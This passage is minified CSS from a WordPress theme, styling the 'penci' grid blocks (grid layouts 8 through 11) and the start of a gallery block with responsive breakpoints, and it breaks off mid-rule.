.penci-vc-grid-scroll .penci-post-item,.wpb_wrapper > .penci-grid_8.penci-vc-column-1 .penci-vc-grid-scroll .penci-post-item,.widget-area .penci-grid_8 .penci-vc-grid-scroll .penci-post-item{width:100%;border:0;margin-top:4px;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1 .penci__post-title,.wpb_wrapper > .penci-grid_8.penci-vc-column-1 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.wpb_wrapper > .penci-grid_8.penci-vc-column-1 .penci-post-item-1 .penci__post-title,.widget-area .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.widget-area .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:16px;font-size:1.6rem}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci_post_content,.wpb_wrapper > .penci-grid_8.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_8 .penci_post_content{padding:0 15px 9px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:18px;font-size:1.8rem}.widget-area .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.widget-area .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:16px;font-size:1.6rem}.widget-area .penci-grid_8 .penci-post-cat,.widget-area .penci-grid_8 .penci_post-meta{display:none}}@media screen and (max-width: 1200px) and (min-width: 992px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1{width:100%;margin-bottom:0}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item{width:100%;border:0;margin-top:4px;margin-bottom:0}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:18px;font-size:1.8rem}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci_post_content{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title{font-size:14px;font-size:1.4rem}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:20px;font-size:2rem}}@media screen and (max-width: 769px){.penci-grid_8 .penci-post-item{width:50%;float:left;margin-top:4px;clear:none}.penci-grid_8 .penci-post-item-1{position:absolute;top:0;margin-bottom:4px;height:auto}.penci-grid_8 .penci-vc-grid-scroll .penci-post-item:first-child{float:right;margin-bottom:0;border-left:2px solid transparent;padding-right:0;padding-left:0}.penci-grid_8 .penci-vc-grid-scroll .penci-post-item:nth-child(2n){clear:both}.penci-grid_8 .penci_post_content{padding:0 15px 10px}.penci-grid_8 .penci-post-item-1,.penci-grid_8 .penci-post-item-2,.penci-grid_8 .penci-post-item-3{margin-bottom:0}.penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-grid_8 .penci_post_content .penci__post-title{font-size:16px}.penci-grid_8 .penci-post-cat,.penci-grid_8 .penci_post-meta,.penci-grid_8 .penci-piechart,.penci-grid_8 .icon-post-format{display:none}.penci-grid_8.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:134.375%}.penci-grid_8 .penci__post-title{text-align:center}}@media screen and (max-width: 480px){.penci-grid_8 .penci_post_content{padding:0 5px 5px}.penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-grid_8 .penci_post_content .penci__post-title{font-size:14px;text-align:center}}.penci-grid_9 .penci-block_content{margin-bottom:20px}.penci-grid_9 .penci-block_content__items{margin-top:4px;margin-left:-2px;margin-right:-2px}.penci-grid_9 .penci-block_content__items:first-child{margin-top:0}.penci-grid_9 .penci-grid-item{position:relative;width:25%;margin-bottom:0;float:left;border-left:2px solid transparent;border-right:2px solid transparent;overflow:hidden;background-color:transparent}.penci-grid_9 .penci-grid-item:nth-child(4n + 1){clear:both}.penci-grid_9 .penci-grid-item:hover .penci-image-holder:after{opacity:.85}.penci-grid_9 .penci-image-holder:after{background:linear-gradient(to bottom,transparent 50%,black 100%);opacity:.65}.penci-grid_9 .penci_post_content{position:absolute;bottom:0;left:0;z-index:1;padding:0 15px 10px}.penci-grid_9 .penci_post_content a{color:#fff}.penci-grid_9 .penci_post_content .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-top:0;margin-bottom:4px}.penci-grid_9 .penci_post_content .penci_post-meta{color:#fff;font-size:12px;font-size:1.2rem}.penci-grid_9 .penci_post_content .penci_post-meta a,.penci-grid_9 .penci_post_content .penci_post-meta span{font-family:inherit}.penci-grid_9 .penci_post_content .penci_post-meta a,.penci-grid_9 .penci_post_content .penci_post-meta span,.penci-grid_9 .penci_post_content .penci_post-meta i{font-size:inherit;color:inherit}.penci-grid_9 .penci_post_content .penci_post-meta i{margin-right:5px}.penci-grid_9 .penci_post_content .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-grid_9 .penci_post_content .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-grid_9 .penci_post_content .penci__post-title,.penci-grid_9 .penci_post_content .penci_post-meta{position:relative;z-index:2}@media screen and (max-width: 1300px) and (min-width: 1201px){.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .icon-post-format{display:none}}@media screen and (max-width: 1200px) and (min-width: 769px){.penci-grid_9 .penci_post_content{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item{width:50%;margin-top:4px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4){margin-top:4px!important}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2){margin-top:0}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item .penci__post-title a{font-size:18px;line-height:1.25;display:block}}@media screen and (max-width: 1080px) and (min-width: 769px){.penci-grid_9 .icon-post-format,.penci-grid_9 .penci_post-meta{display:none}.penci-grid_9 .penci_post_content{padding:0 10px 5px!important}.penci-grid_9 .penci__post-title a{font-size:15px;line-height:1.3;display:block}}@media screen and (min-width: 768px){.penci-grid_9 .penci-grid-item{margin-top:4px}.penci-grid_9 .penci-grid-item:nth-child(4),.penci-grid_9 .penci-grid-item:nth-child(3),.penci-grid_9 .penci-grid-item:nth-child(1),.penci-grid_9 .penci-grid-item:nth-child(2){margin-top:0}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item{width:50%;margin-top:4px}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(2){margin-top:0}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(3){margin-top:4px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_9 .penci-grid-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_9 .penci-grid-item,.wpb_wrapper > .penci-grid_9.penci-vc-column-1 .penci-grid-item,.widget-area .penci-grid_9 .penci-grid-item{width:100%;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_9 .penci-grid-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_9 .penci-grid-item:first-child,.wpb_wrapper > .penci-grid_9.penci-vc-column-1 .penci-grid-item:first-child,.widget-area .penci-grid_9 .penci-grid-item:first-child{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_9 .penci-subcat-filter,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_9 .penci-subcat-filter,.wpb_wrapper > .penci-grid_9.penci-vc-column-1 .penci-subcat-filter,.widget-area .penci-grid_9 .penci-subcat-filter{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_9 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_9 .penci_post_content,.wpb_wrapper > .penci-grid_9.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_9 .penci_post_content{padding:0 15px 10px}}@media screen and (max-width: 767px){.penci-grid_9 .penci_post_content{width:100%}.penci-grid_9 .penci_post_content .penci__post-title{margin-bottom:0;text-align:center}.penci-grid_9 .penci_post-meta,.penci-grid_9 .icon-post-format,.penci-grid_9 .penci-post-cat,.penci-grid_9 .penci-piechart{display:none}.penci-grid_9 .penci-grid-item{width:50%;margin-top:4px}.penci-grid_9 .penci-grid-item:nth-child(1),.penci-grid_9 .penci-grid-item:nth-child(2){margin-top:0}}@media screen and (max-width: 480px){.penci-grid_9 .penci_post_content{padding:0 5px 5px}.penci-grid_9 .penci_post_content .penci__post-title{font-size:14px;text-align:center}}.penci-grid_10 .penci-block_content{margin-bottom:20px}.penci-grid_10 .penci-block_content__items{margin-top:4px}.penci-grid_10 .penci-block_content__items:first-child{margin-top:0}.penci-grid_10 .penci-block_content__items{margin-left:-2px;margin-right:-2px}.penci-grid_10 .penci_post_content .penci__post-title{font-size:18px}.penci-grid_10 .penci-post-item{position:relative;width:50%;float:left;margin-top:4px;margin-bottom:0;border-left:2px solid transparent;border-right:2px solid transparent;overflow:hidden;background-color:transparent}.penci-grid_10 .penci-post-item:nth-child(1){margin-top:0}.penci-grid_10 .penci-post-item:nth-child(2){margin-top:0}.penci-grid_10 .penci-post-item:nth-child(2n + 1){clear:both}.penci-grid_10 .penci-post-item:hover .penci-image-holder:after{opacity:.85}.penci-grid_10 .penci-image-holder:after{background:linear-gradient(to bottom,transparent 50%,black 100%);opacity:.65}.penci-grid_10 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 19px 15px}.penci-grid_10 .penci_post_content a{color:#fff}.penci-grid_10 .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0}.penci-grid_10 .penci_post_content .penci_post-meta{margin-top:0;margin-bottom:6px;font-size:12px;font-size:1.2rem}.penci-grid_10 .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_10 .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_10 .penci_post_content .penci__post-title,.penci-grid_10 .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_10 .penci_post_content a,.penci-grid_10 .penci_post_content i{color:inherit}.penci-grid_10 .penci_post_content i{margin-right:5px}@media screen and (min-width: 768px){.wpb_wrapper > .penci-grid_10.penci-vc-column-1 .penci-post-item,.widget-area .penci-grid_10 .penci-post-item{width:100%}.wpb_wrapper > .penci-grid_10.penci-vc-column-1 .penci-post-item:nth-child(2),.widget-area .penci-grid_10 .penci-post-item:nth-child(2){margin-top:4px}.wpb_wrapper > .penci-grid_10.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_10 .penci_post_content{padding:0 15px 10px}.wpb_wrapper > .penci-grid_10.penci-vc-column-1 .penci_post_content .penci__post-title,.widget-area .penci-grid_10 .penci_post_content .penci__post-title{font-size:14px}.wpb_wrapper > .penci-grid_10.penci-vc-column-1 .penci_post-meta,.widget-area .penci-grid_10 .penci_post-meta{display:none}.wpb_wrapper > .penci-grid_10.penci-vc-column-1 .penci-subcat-filter,.widget-area .penci-grid_10 .penci-subcat-filter{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_10 .penci_post_content{padding:10px 15px 8px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_10 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_10 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_10 .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_10 .penci-post-item:nth-child(2){margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_10 .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_10 .penci_post_content .penci__post-title{font-size:18px}}@media screen and (max-width: 1200px) and (min-width: 992px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_10 .penci-post-item{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_10 .penci-post-item:nth-child(2){margin-top:4px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_10 .penci_post_content .penci__post-title{font-size:18px}}@media screen and (max-width: 767px){.penci-grid_10 .penci_post_content{padding:0 15px 10px}.penci-grid_10 .penci__post-title{text-align:center}.penci-grid_10 .penci_post-meta,.penci-grid_10 .icon-post-format,.penci-grid_10 .penci-post-cat,.penci-grid_10 .penci-piechart{display:none}}@media screen and (max-width: 480px){.penci-grid_10 .penci_post_content{padding:0 5px 5px}.penci-grid_10 .penci_post_content .penci__post-title{font-size:14px!important}.penci-grid_10 .penci-post-item{width:100%;margin-top:4px;border-left:0;border-right:0}.penci-grid_10 .penci-post-item:nth-child(2){margin-top:4px}}.penci-grid_11 .penci-block_content{margin-bottom:20px}.penci-grid_11 .penci-block_content__items{margin-top:4px}.penci-grid_11 .penci-block_content__items:first-child{margin-top:0}.penci-grid_11 .grid11_first_item{overflow:hidden;clear:both;display:flex!important;margin-bottom:0;background:#111}.penci-grid_11 .grid11_first_item .penci_post_content{padding-right:19px}.penci-grid_11 .grid11_first_item .penci_post_thumb{width:62.5%}.penci-grid_11 .grid11_first_item .penci_post_thumb:before{content:none}.penci-grid_11 .grid11_first_item .penci-image-holder{width:100%}.penci-grid_11 .grid11_first_item .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.33;color:#fff;margin-top:16px;margin-bottom:16px}.penci-grid_11 .grid11_first_item .penci__post-title a{color:inherit}.penci-grid_11 .grid11_first_item .penci_post-meta{padding-left:10px;color:#999;font-size:12px;font-size:1.2rem;position:absolute;bottom:20px}.penci-grid_11 .grid11_first_item .penci_post-meta:before{content:'';border-left:1px solid;top:0;bottom:0;left:0;opacity:.3;position:absolute}.penci-grid_11 .grid11_first_item .penci_post-meta a,.penci-grid_11 .grid11_first_item .penci_post-meta span{font-family:inherit}.penci-grid_11 .grid11_first_item .penci_post-meta a,.penci-grid_11 .grid11_first_item .penci_post-meta span,.penci-grid_11 .grid11_first_item .penci_post-meta i{font-size:inherit;color:inherit}.penci-grid_11 .grid11_first_item .penci_post-meta a:hover{color:#3f51b5}.penci-grid_11 .grid11_first_item .penci_post-meta i{margin-right:5px}.penci-grid_11 .grid11_first_item .penci_post-meta.penci-hide-border{border-left:0;padding-left:0}.penci-grid_11 .grid11_first_item .penci_post-meta .penci-byline{display:block;width:100%;position:relative;top:-3px}.penci-grid_11 .grid11_first_item .penci_post-meta .penci-posted-on,.penci-grid_11 .grid11_first_item .penci_post-meta .penci-comment-count{position:relative;bottom:-3px}.penci-grid_11 .grid11_first_item .penci_post-meta .author a{text-transform:uppercase;font-weight:700}.penci-grid_11 .grid11_first_item .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-grid_11 .grid11_first_item .penci_post-meta .entry-meta-item:first-child,.penci-grid_11 .grid11_first_item .penci_post-meta .entry-meta-item.penci-posted-on{padding-left:1px}.penci-grid_11 .grid11_first_item .penci-post-excerpt{color:#fff;margin-bottom:15px}.penci-grid_11 .grid11_items{margin-top:0;overflow:hidden;margin-left:-2px;margin-right:-2px}.penci-grid_11 .grid11_items .penci-post-item{position:relative;width:50%;float:left;margin-top:4px;margin-bottom:0;overflow:hidden;background-color:transparent;border-left:2px solid transparent;border-right:2px solid transparent}.penci-grid_11 .grid11_items .penci-post-item:last-child{margin-bottom:0}.penci-grid_11 .grid11_items .penci-post-item:nth-child(2n + 1){clear:both}.penci-grid_11 .grid11_items .penci-post-item:hover .penci-image-holder:after{opacity:.85}.penci-grid_11 .grid11_items .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:0 15px 12px}.penci-grid_11 .grid11_items .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0}.penci-grid_11 .grid11_items .penci_post_content .penci_post-meta{margin-top:0;margin-bottom:5px;font-size:12px;font-size:1.2rem}.penci-grid_11 .grid11_items .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_11 .grid11_items .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_11 .grid11_items .penci_post_content .penci__post-title,.penci-grid_11 .grid11_items .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_11 .grid11_items .penci_post_content a,.penci-grid_11 .grid11_items .penci_post_content i{color:inherit}.penci-grid_11 .grid11_items .penci_post_content i{margin-right:5px}.penci-grid_11 .grid11_items + .penci-post-item{margin-top:4px}@media screen and (min-width: 768px){.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content .penci__post-title{font-size:14px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .penci-subcat-filter,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .penci-subcat-filter,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .penci-subcat-filter,.widget-area .penci-grid_11 .penci-subcat-filter{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .grid11_first_item,.widget-area .penci-grid_11 .grid11_first_item{display:block!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .social-buttons,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .social-buttons,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .grid11_first_item .social-buttons,.widget-area .penci-grid_11 .grid11_first_item .social-buttons{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci__post-title,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .grid11_first_item .penci__post-title,.widget-area .penci-grid_11 .grid11_first_item .penci__post-title{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_post_thumb,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .grid11_first_item .penci_post_thumb,.widget-area .penci-grid_11 .grid11_first_item .penci_post_thumb{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_mobj__img,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .grid11_first_item .penci_mobj__img,.widget-area .penci-grid_11 .grid11_first_item .penci_mobj__img{margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci__post-title,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .grid11_first_item .penci__post-title,.widget-area .penci-grid_11 .grid11_first_item .penci__post-title{margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_post-meta,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .grid11_first_item .penci_post-meta,.widget-area .penci-grid_11 .grid11_first_item .penci_post-meta{position:inherit}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci-post-excerpt,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci-post-excerpt,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .grid11_first_item .penci-post-excerpt,.widget-area .penci-grid_11 .grid11_first_item .penci-post-excerpt{margin-bottom:0;margin-top:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .penci_post_content,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_11 .penci_post_content{padding:10px 15px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_items .penci-post-item,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .grid11_items .penci-post-item,.widget-area .penci-grid_11 .grid11_items .penci-post-item{border-left:0;border-right:0;width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .penci_post-meta,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .penci_post-meta,.widget-area .penci-grid_11 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .penci__post-title,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .penci__post-title,.widget-area .penci-grid_11 .penci__post-title{font-size:16px!important}}@media screen and (max-width: 1200px) and (min-width: 992px){.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_11 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content .penci__post-title{font-size:15px!important}}@media screen and (max-width: 767px){.penci-grid_11 .grid11_first_item{display:block!important}.penci-grid_11 .grid11_first_item .penci_mobj__img{margin-right:0;width:100%}.penci-grid_11 .grid11_first_item .penci__post-title{margin-top:0;margin-bottom:0}.penci-grid_11 .grid11_first_item .penci-post-excerpt{margin-top:7px}.penci-grid_11 .grid11_first_item .penci_post_content{padding:10px}.penci-grid_11 .grid11_first_item .penci_post-meta{position:inherit}.penci-grid_11 .grid11_items .penci_post-meta,.penci-grid_11 .grid11_items .icon-post-format,.penci-grid_11 .grid11_items .penci-post-cat,.penci-grid_11 .grid11_items .penci-piechart{display:none}.penci-grid_11 .grid11_items .penci__post-title{font-size:16px!important;text-align:center}.penci-grid_11 .grid11_first_item .penci_post-meta{display:none}}@media screen and (max-width: 480px){.penci-grid_11 .grid11_items .penci_post_content{padding:0 5px 5px}.penci-grid_11 .grid11_items .penci_post_content .penci__post-title{font-size:14px!important;text-align:center}.penci-grid_11 .grid11_first_item .social-buttons{display:none}.penci-grid_11 .grid11_first_item .penci__post-title{font-size:16px!important}.penci-grid_11 .grid11_first_item .penci-post-excerpt{margin-bottom:0;font-size:14px}}.penci-gal-wrapper-item{width:100%;clear:both}.penci_gallery .penci-block_content{margin-bottom:20px}.penci_gallery .penci-image-holder,.penci_gallery .penci-block_content a{display:block;transition:all .5s ease;width:100%;position:relative;cursor:zoom-in}.penci_gallery .penci-image-holder:focus,.penci_gallery .penci-block_content a:focus{outline:none}.penci_gallery .penci-image-holder img,.penci_gallery .penci-block_content a img{width:100%;display:block}.penci_gallery .penci-small-thumb .penci-image-holder,.penci_gallery .penci-small-thumb a{cursor:inherit!important}.penci_gallery .penci-image-holder 